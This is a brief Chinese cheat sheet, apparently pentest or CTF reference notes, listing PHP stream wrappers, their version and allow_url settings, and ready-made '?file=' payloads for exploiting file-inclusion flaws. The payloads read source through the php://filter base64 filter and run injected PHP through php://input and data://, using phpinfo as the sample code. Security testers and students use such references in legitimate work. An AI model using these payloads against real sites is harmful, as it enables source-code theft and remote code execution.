 协议 测试PHP版本 allow_url_fopen allow_url_include 用法
file:// >=5.2 off/on off/on ?file=file://D:/soft/phpStudy/WWW/phpcode.txt
php://filter >=5.2 off/on off/on ?file=php://filter/read=convert.base64-encode/resource=./index.php
php://input >=5.2 off/on on ?file=php://input 【POST DATA】 <?php phpinfo()?>
zip:// >=5.2 off/on off/on ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt
compress.bzip2:// >=5.2 off/on off/on ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2
【or】
?file=compress.bzip2://./file.bz2
compress.zlib:// >=5.2 off/on off/on ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz
【or】
?file=compress.zlib://./file.gz
data:// >=5.2 on on ?file=data://text/plain,<?php phpinfo()?>
【or】
?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
也可以：
?file=data:text/plain,<?php phpinfo()?>
【or】
?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
河南信安